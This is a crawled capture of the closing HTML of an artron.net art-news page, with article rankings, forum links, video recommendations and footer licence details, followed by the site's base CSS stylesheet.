<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                    </ol>
                </div>

            </div>
        </div>
        <div class="hotPoint mt30">
            <h2 class="bdtit">
					<span class="titName">
						论坛/博客热点
					</span>
            </h2>
            <ul class="comp_list24 bg">
                
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li> </ul>
        </div>
        <div class="video mt30 oh">
            <h2 class="bdtit nodot">
					<span class="titName">
						推荐视频
					</span>
            </h2>
            <ul class="videoList fix z oh">
                <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                    </ul>
        </div>
    </div>
</div>
<div class="pw joinInfo inJoin">
    <p class="oh contact">
        责任编辑：程立雪
        <span class="tel">010-80451148</span>
        <a class="mail" href="mailto:bjb@artron.net">bjb@artron.net</a>
    </p>
</div>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div id="toTop" class="ah" title="返回顶部">返回顶部</div>
    <a id="message" href="http://help.artron.net/service.php" title="留言">留言</a>
</div>
<script type="text/javascript" src="/underJs/hover_news.js?v=1"></script>
<!--统计代码-->
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/base.css?v=1500965387945
body_size: 66628
content:
@charset "utf-8";
/********公用开始*********/
/*css reset*/
body,div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select{outline:none;resize:none}
fieldset,img,abbr,acronym{border:none}
img{vertical-align:middle}
address,caption,cite,code,dfn,em,strong,th,var,i{font-style:normal;font-weight:normal}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-size:100%;font-family:"微软雅黑","黑体";}
/*Global definition*/
html{color:#000000;background:#FFFFFF;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{margin:0 auto;font:14px/30px "宋体",Verdana,Arial; background-color:#FFFFFF;}
a{color:#000000;text-decoration:none;outline:none}
a:hover{color:#0F820C}
a:active{color:#0F820C}
a.under{text-decoration:underline}
.bl{padding:1px 0px;white-space:nowrap}
.bl:hover{background:#0F820C;color:#FEFEFE!important}
h2{font-family:"微软雅黑","黑体";font-size:14px;}
.fmE{font-family:Verdana}
/*box*/
.pw{width:980px;margin:0 auto;}
.bg{background:url(../underImgs/bg.png) 0 0 repeat;}
.fl{float:left;display:inline}
.fr{float:right;display:inline}
.oh{overflow:hidden;zoom:1}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.fix,.z{*zoom:1}
.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden}
.mt10{margin-top:10px!important}
.mt20{margin-top:20px}
.mt30{margin-top:30px!important}
.mr0{margin-right:0px}
.mr10{margin-right:10px}
.mr20{margin-right:20px}
.pd10{ padding:10px;}
/*form*/
.input{border:1px solid #D4D4D4;color:#999999;padding:3px 5px;height:16px;line-height:16px}
.inputH{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px}
.focus{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px;color:#000000}
.inputTxt{color:#000000}
.pwd{display:none}
.optionInput{position:relative;zoom:1;display:inline-block;*display:inline;*zoom:1}
.optionInput ul{position:absolute;top:22px;left:0px;width:196px;border:2px solid #0F820C;background:#FFFFFF;display:none;}
.optionInput li{padding:0px 5px;color:#666666;font-size:12px;line-height:22px}
.optionInput .hover{background:#0F820C;color:#FEFEFE}
/*font*/
.f12{font-size:12px}
/*btn*/
a.btn{height:24px;padding:0 10px;font-size:12px;line-height:24px;background:#0F820C;display:inline-block;vertical-align:middle;}
a.btn:hover{background:#329D15}
.lay710{width:710px}
.lay250{width:250px}
.lay440{ width:440px;}
.lay340{ width:340px;}
.lay260{ width:260px;}
.lh20 { line-height:20px;}
.fblod,.fb {font-weight:bold;}
.c666{color:#666666}
.c000{color:#000000}
.c999{color:#999999}
.cc00{color:#CC0000}
.c09C {color:#0F820C;}
/*广告尺寸*/
.adv980x70{width:980px;margin:0 auto;overflow:hidden;}
/*广告标签*/
.allyesAdvWrap,.innerPushAdv{position:relative;}
.allyesAdvWrap a:after,.allyesAdvWrap object:after,.innerPushAdv object:after,.innerPushAdv:after,.lamu a:after,.hasBg .leftLink:after,.hasBg .rightLink:after,.mediaAdv:after{content:'';position:absolute;right:5px; bottom:5px;background: url(//pubunder.artron.net/pubimgs/web/adv_tag.png) 0 0 no-repeat; width:33px; height: 19px;overflow: hidden; }
.allyesAdvWrap .adHuakai a:after{right:30px;}
/*鼠标hover块样式*/
#inNav a,.bdtit .titName a{padding:0px;white-space:nowrap}
#inNav a:hover,.bdtit .titName a:hover{background:#0F820C;color:#FEFEFE!important}
/*图片背景样式*/
#siteBar .dropdown,#siteBar .dropBtn,.select .dropdown,.select .dropBtn,.sbtn,.sbtn:hover,.sInput,#sForm .dropdown,.bdtit .titName,.titLink strong,.listTit h3,.txtList24 li,.whiteList .shape,.blackList .shape,.gCont h2 span,.comp_list30 li,.comp_list20 li,.contact .mail,.contact .tel,#anchor .ah,#anchor .hover,#anchor #message,#anchor #message:hover,.newsList .revCount,.dataInfo .down,.dataInfo .rise,.bNav a{background-image:url(../underImgs/ico.png);background-repeat:no-repeat;}
/*装饰器标题*/
.bdtit{height:37px;padding:0 10px;background:url(../underImgs/dashed.png) 0px 100% repeat-x;zoom:1;font-size:16px;border-top:3px solid #000000}
.nodot{background:none;height:36px;}
.bdtit .titName{display:inline-block;background-position:100% -255px;padding:10px 25px 11px 0px;margin-right:5px;font-family:"微软雅黑";zoom:1;line-height:1;}
.bdtit .titName a,.titName strong{font-weight:bold}
/*阴影标题picTxt父元素追加position:relative;*/
.shade{position:absolute;display:block;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9;}
.picTxt{position:absolute;bottom:0px;_bottom:-1px;left:0px;width:100%;text-align:center;}
.picTxt .shade{top:0;left:0;width:100%}
.picTxt,.picTxt:hover{color:#FEFEFE}
a:hover .shade{background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;}
.hover .shade{background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;}
.picTxt strong{position:relative;}
/*页签内容隐藏*/
.tabsTag{overflow:hidden;zoom:1; height:30px}
.tabsTag li{display:inline-block;*display:inline;*zoom:1}
.tabsCon{display:none}
.bdrTop{border-top:1px solid #000000}
/*黑色背景页签*/
.blTabs .tabsTag li{margin-right:1px;height:29px}
.blTabs .tabsTag li a{display:block;padding:0 10px;font-weight:bold}
.blTabs .tabsTag .current a,.blTabs .tabsTag li a:hover{background:#000000;color:#FEFEFE}
.tabsLink{overflow:hidden}
.tabsLink .right{float:right;display:inline}
.tabsLink .right a{padding:1px 0px}
.tabsLink .right a:hover{background:#000000;color:#FEFEFE}
/*行高24无序文字列表*/
.txtList24{line-height:24px;padding:0px 10px;}
.txtList24 li{height:24px;padding-left:13px;overflow:hidden;background-position:-29px -133px;font-size:12px}
.txtList24 a{color:#000000}
.txtList24 a:hover{color:#0F820C}
.txtList24 .cate{margin-right:7px}
/*顶部工具条*/
#topFix{position:fixed;_position:absolute;z-index:10;top:0px;left:0px;width:100%;/*background:#333333*/}
#topbar{padding:5px 0;line-height:1;font-size:12px;*position:relative;}
#topbar{padding:5px 0 0px;line-height:1;font-size:12px;*position:relative;}
#topbar .pw{padding:0 0 5px 0;}
#loginBar a{margin-left:10px;vertical-align:middle}
#loginBar{float:left;display:inline;width:553px;padding-right:10px;}
#loginBar .btn{color:#FEFEFE;font-weight:bold;margin:0px;padding:0px 9px 0px 10px;}
#loginBar .select{float:left;margin-left:10px;}
#loginBar .select a{margin:0;}
#loginBar .input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;font-size:12px}
#topbar .topTel{width:182px;float:left;color:#666666;padding-top:5px;*padding-top:7px;*line-height:1.1;text-align:right;padding-right:20px}
#topbar .topTel span{font-family:Verdana,Geneva,sans-serif; font-weight:bold; float:right; *float:none;}
.cutLine{height:5px;background:#FFFFFF;border-top:1px solid #D4D4D4;}
#loginBar span.fl a{line-height:24px;}
#loginBar .home{float:left;display:inline;height:24px;padding:0px 9px 0px 31px;margin:0px 10px 0px 0px;background:#0F820C url(../underImgs/png24.png) 10px -52px no-repeat;color:#FFFFFF;line-height:24px;font-weight:normal}
#loginBar .home:hover{background-color:#329D15;}
#loginBar .home:hover{background-color:#329D15;}
#loginBar strong{color:#000000;line-height:24px;}
#loginBar span .exit{color:#999999;margin-left:5px;}
#loginBar span .exit:hover{color:#0F820C}
#loginBar .nickName{font-weight:bold;margin:0px 5px;}
#loginBar a em{font-style:normal;color:#0F820C;font-weight:bold;font-family:Verdana;font-size:12px;*font-size:11px;}
#topbar .other{float:left;padding-top:6px}
#topbar .other a{padding-left:9px;display:inline-block;vertical-align:middle}
.select{float:right}
.site{position:relative;zoom:1;float:left;margin-right:1px;}
.select .dropdown{display:block;width:90px;padding:5px 0 5px 10px;background-color:#FFFFFF;background-position:100% 5px;zoom:1;line-height:14px;}
.select .dropdown a{float:left;width:66px;border-right:1px solid #D4D4D4}
.select .hover{background-color:#0F820C!important;background-position:100% -15px;}
.select .hover a{border-right:1px solid #0984ad}
.select .dropBtn{position:absolute;left:77px;top:9px;width:23px;height:5px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 30%;background-position:100% -25px;visibility:hidden;}
.select .hover{background-image:none;background-color:#0F820C}
.select .hover .siteTit{color:#FEFEFE}
.select .hover .dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.select .siteList{position:absolute;width:100px;left:0px;top:23px;display:none;background:#0F820C;*padding-top:2px;border-bottom:1px solid #0984AD;overflow:hidden;zoom:1;}
.siteList li{border-top:1px solid #0984AD;*zoom:1;*vertical-align:middle}
.siteList a{display:block;padding:7px 10px;color:#FEFEFE;}
.siteList a:hover{background:#FFFFFF;color:#0F820C;}
#nav_member{z-index:999;width:90px;position:relative;}
/*导航修改*/
#inNav {margin-top:7px; border-bottom:0;font-size:12px; zoom:1; overflow:hidden;}
#inNav ul{ font-family:'微软雅黑';}
#inNav .mainNav {padding-left:20px; padding-bottom:7px; line-height:normal;}
#inNav .mainNav a {margin-right:27px;font-size:12px}
#inNav .mainNav .last {margin-right:0;}
#inNav .subNav {padding-left:20px; background:url(../underImgs/navBg.gif) left top;}
#inNav .subNav {line-height:27px;}
#inNav .subNav a{margin-right:35px;color:#666; line-height:27px;}
@media screen and (-webkit-min-device-pixel-ratio:0) {#inNav .subNav a{ margin-top:1px;}}
#inNav .subNav .first a{color:#000000; margin-right:35px;}
#inNav .subNav .first {background:url(../underImgs/navLine1.gif) no-repeat right center;margin-right:36px; padding-right:10px;}
#inNav .subNav .last {background:url(../underImgs/navLine1.gif) no-repeat left center;padding-left:46px;}
/*频道栏目导航subNav*/
#subNav{position:relative;zoom:1;}
#subNav ul{overflow:hidden;width:980px;margin:0 auto;}
#subNav li{float:left;display:inline;font-weight:bold;font-family:"微软雅黑"; overflow:hidden;}
#subNav .level0{border-bottom:5px solid #000000;font-size:16px}
#subNav .level0 ul{line-height:45px}
#subNav .level0 a{display:block;padding:0 20px}
#subNav .levelList{height:0px;overflow:hidden;background-color:#000;}
#subNav .level1{display:none;}
#subNav .currentShow{display:block;}
#subNav .level1 li{padding:0 20px;line-height:28px;padding-bottom:5px}
#subNav .level1 a{color:#CCCCCC;font-weight:normal}
#subNav a:hover,#subNav .current a,#subNav li.hover a{background:#000000;color:#FEFEFE}
/*页面头部*/
#top{padding:32px 0px 29px;position:relative;z-index:2}
/*logo*/
#logo{float:left;display:inline;width:555px;padding-bottom:3px;}
#logo strong{width:212px;height:49px;float:left;background:url(../underImgs/logo.png) 0 0 no-repeat;}
#logo a{display:inline-block;width:210px;height:49px;text-indent:-2999px}
#logo em{margin-left:18px;font-family:"微软雅黑";font-size:36px;font-weight:bold;line-height:40px; background:url(../underImgs/gc.jpg) no-repeat right top; padding-right:42px;}
/*搜索*/
.search{padding:3px 0px 0px;position:relative;zoom:1;font-size:12px;width:409px;}
.search #sForm{width:392px;height:44px;zoom:1;font-size:14px;float:right;*position:relative;margin-right:17px;_display:inline;}
.search .sRadius{width:319px;margin-top:2px;border:3px solid #D4D4D4;-moz-border-radius:20px;border-radius:20px;padding-left:13px;float:left;z-index:2;}
.search .on .sRadius{border-color:#0F820C;}
.sbtn{float:right;width:44px;height:44px;background-position:0px -427px;text-indent:-2999px;vertical-align:middle;margin-left:10px;}
.sbtn:hover{background-position:0px -489px;}
.search .sInput{width:220px;height:24px;padding:5px 10px 5px 0px;float:left;background-color:#FFFFFF;background-position:0px -378px;vertical-align:middle;border:none;font-family:"微软雅黑";font-size:16px;line-height:24px;}
.search .class{position:relative;zoom:1;float:right;display:inline;width:80px;margin-right:8px;z-index:2;}
.classVal{height:24px;border-left:1px solid #ccc;margin:5px 0;line-height:24px;vertical-align:middle;font-size:12px;padding-left:10px;font-size:16px;font-size:16px;font-family:'微软雅黑';letter-spacing:1px; cursor:pointer;}
.classVal em{display:inline-block;margin-top:-1px;}
.search .dropdown{float:right;width:9px;height:24px;margin-right:2px;background-position:-25px -78px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 50%;}
.search .hover .dropdown{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.titName, .titLink strong, .comp_list20 li, .comp_list30 li a, .comp_list30 .v, .ol30 b, .listSub h3 a, .listSub .current h3, .listSub .hover h3, #anchor #toTop, #anchor #message, #sForm .sInput, #sForm .dropdown, .sbtn, .comp_list24 li, .calendar .count, .vWhiteList .shape, .artList li, .blogOwn .current h3, .blogOwn .hover h3, .contact .mail, .contact .tel, .bNav a {background-image: url("../underImgs/ico.png");background-repeat: no-repeat;}
.comp_list24 .fr:hover{background:#0F820C;color:#FEFEFE!important}
#sForm .nobg{background:none;font-size:16px;font-family:'微软雅黑'}
/*下拉选择*/
.search .lih{position:absolute;cursor:pointer;visibility:hidden;background:#FFFFFF;border-top:none;-moz-border-radius:0px 0px 20px 20px;border-radius:0px 0px 20px 20px;padding-bottom:15px;padding-bottom:0px\9;overflow:hidden}
.search .key{left:15px;width:304px;width:334px\9;left:0px\9;border:2px solid #0F820C;top:41px}
.search .classify{left:-1px;top:34px;width:71px;width:83px\9;left:2px\9;border:3px solid #0F820C;border-top:none;font-size:12px}
:root .search .key{left:15px;width:304px}
/******inSearch*******/
.inSearch{padding:0px;margin:30px 0px 10px;width:auto;}
.inSearch #sForm{width:300px;height:30px;margin-right:0px; background:#FFF}
.inSearch .sbtn{width:70px;height:30px;background:#0F820C;margin-left:0px;font-family:"微软雅黑";color:#FEFEFE;text-indent:0px;text-align:center;font-weight:bold;line-height:30px}
.inSearch .sbtn:hover{background:#329D15;color:#FEFEFE}
.inSearch .sRadius{width:229px;margin:0px;border:1px solid #D4D4D4;border-right:0;border-radius:0px;padding:0px;line-height:20px;font-size:12px;}
/*for IE9*/
.search li{padding:0 10px;line-height:30px;color:#666666;cursor:pointer;font-size:14px;font-family:'微软雅黑'}
.search li.hover{background:#0F820C;color:#FEFEFE}
.search a{color:#666666}
.search a:hover{color:#000000}
.inSearch .on .sRadius{border-color:#0F820C}
#minSearch .sInput{width:150px;height:20px;background-image:none;padding:4px;font-size:12px!important;line-height:20px;}
.search .sGray { color:#999999;}
.inSearch .class{width:70px;margin-right:0px;visibility:hidden; background-color:#FFF;}
.inSearch .classVal{height:20px;line-height:20px;font-size:12px;margin:5px 0px 3px;_margin:4px 0px 3px;overflow:hidden;zoom:1;}
.inSearch .dropdown{height:10px;background-position:-25px -85px;margin-top:4px;margin-right:10px;_margin-right:7px}
.inSearch .lih{border-radius:0;padding-bottom:0px!important;}
.inSearch .classify{left:0px!important;top:28px;width:69px!important;border:1px solid #0F820C;border-top:none;}
.inSearch li{font-size:12px}
/*for IE9*/
:root .search .classify{left:-1px;width:71px}
/*for IE9*/
:root .search .lih{padding-bottom:15px}
/*列表*/
.comp_list20{overflow:hidden; line-height:20px; font-size:12px;zoom:1}
.comp_list20 li{float:left; display:inline;padding:0 5px 0 18px; background-position:-26px -111px;}
.comp_list20 a:link { color:#000000;}
.comp_list20 a:visited {color:#999999;}
.comp_list20 a:hover { color:#0F820C;}
.txtAdv2 .comp_list20 a:visited {color:#000000;}
.comp_list24{line-height:24px;padding:14px 10px;/**padding:15px 10px 11px*/ color:#333; font-size:12px;}
.comp_list24 li {background-position:-29px -132px;padding-left:13px; }
.comp_list_ellipsis li {
    height: 24px;
    white-space: nowrap;
    overflow: hidden;
    /* "overflow" value must be different from "visible" */
    -o-text-overflow: ellipsis;
    /* Opera 9-10 */
    text-overflow: ellipsis;
    /* IE, WebKit (Safari, Chrome), Firefox 7, Opera 11 */
}
.comp_list24 a{font-size:12px}
.comp_list24 .fr{padding:1px 0px;margin-top:4px; background:none;white-space:nowrap; line-height:14px;}
.comp_list24 a:link {color:#000000;}
.comp_list24 a:visited {color:#999999;}
.comp_list24 a:hover { color:#0F820C;}
/*新闻列表*/
.comp_list30{line-height:30px; padding:12px 10px 0;}
.comp_list30 li a{display:inline-block;padding-left:14px;background-position:-28px -186px}
.comp_list30 .v{ float:left; width:16px; height:16px;background-position:0px -114px; margin-right:5px;margin-top:6px}
.comp_list30 a:link {color:#000000;}
.comp_list30 a:visited {color:#999999;}
.comp_list30 a:hover { color:#0F820C;}
/*有序列表*/
.ol40,.ol30{font-size:12px; line-height:40px;}
.ol40 li{padding:1px 10px 0;/*line-height:40px;*/background:url(../underImgs/dashed.png) 0px 0px repeat-x; overflow:hidden }
.ol40 em,.ol30 em{ float:left; margin-top:10px;width:20px;height:20px;background:#000000;margin-right:10px;line-height:20px;color:#FEFEFE; text-align:center; cursor:pointer; font-family:Verdana}
.ol40 .hover em,.ol30 .hover em{background:#0F820C;color:#FEFEFE}
.ol30{padding:5px 0px;line-height:30px}
.ol30 em{margin-top:5px; background:#D4D4D4;color:#000000;}
.ol30 strong{float:right; display:inline;width:62px; margin:0px 10px 0px 20px; overflow:hidden;}
.ol30 li{padding:0px 10px; overflow:hidden}
.ol30 b{float:right;width:11px;height:11px; margin-top:9px; text-indent:-2999px; overflow:hidden}
.ol30 .up{ background-position:0px -188px}
.ol30 .down{ background-position:0px -155px}
.ol30 .orig{ background-position:0px -204px}
.ol40 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol40 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol40 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
.ol30 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol30 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol30 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
/**页脚公用***/
/*合作媒体*/
.joinInfo { margin-top:30px;}
.join{ position:relative; border-top:3px solid #000000;}
.linkInfo {margin-bottom:16px;}
.join .title{position:absolute; top:-13px; left:50%;margin-left:-56px; background:#FFFFFF; width:110px; height:20px; line-height:20px; text-align:center; font-weight:bold; font-family:"微软雅黑"}
.join .title span{margin:0px 1px}
.join .comp_list20{padding:15px 20px;}
.join .comp_list20 a:link{ color:#666666;}
.join .comp_list20 a:visited {color:#666666;}
.join .comp_list20 a:hover {color:#0F820C;}
.join .comp_list20 li{ padding-right:5px; background-position:-24px -111px; white-space:nowrap;}
.linkInfo .title {margin-left: -38px;width: 76px;}
.picJoin{ text-align:center;padding:10px 0px 5px;background:url(../underImgs/dashed.png) 0px 0 repeat-x; }
.picJoin li{ display:inline-block; *display:inline;*zoom:1; padding-right:19px;word-break:break-all; width:150px; vertical-align:middle; text-align:left;}
.picJoin a {color:#666666;}
.picJoin a:hover {color:#0F820C;}
.picJoin li img{float:left;margin-right:5px}
.picJoin .join1 { width:121px;}
.picJoin .join2 { width:175px;}
.picJoin .join3{ width:174px;}
.picJoin .join4{ width:125px;}
.picJoin .join5{ width:138px; line-height:40px}
.picJoin .join6{ width:135px;}
.picJoin .pr0{padding-right:0px}
.picJoin .long{ width:180px }
/*底部导航*/
.bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px}
.bNav a{display:inline-block;margin-right:11px;padding-left:14px;background-position:-30px -112px}
/*copyright*/
.copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px}
.copyright span{font-family:Verdana}
.copyright a,.copyright em{margin-right:25px;color:#666666}
.copyright a:hover{color:#0F820C;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;_position:absolute;width:40px;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
#anchor #back{background-color:#0F820C;text-align:center;font-family:'微软雅黑';font-size:12px;font-weight:bold;line-height:14px;width:40px;display:block;color:#ffffff;padding:11px 0 10px;border-bottom:1px solid #FFFFFF;}
#anchor #back:hover{background-color:#00ace6;text-decoration:none;}
/*********公用结束*********/
body{_background-image:url(about:blank);_background-attachment:fixed;padding-top:35px}
.boardTit{height:28px;padding:11px 10px 0px;*height:27px;*padding:12px 10px 0px;_height:26px; _padding:13px 10px 0px;border-top:1px solid #000000;font-size:14px;line-height:1}
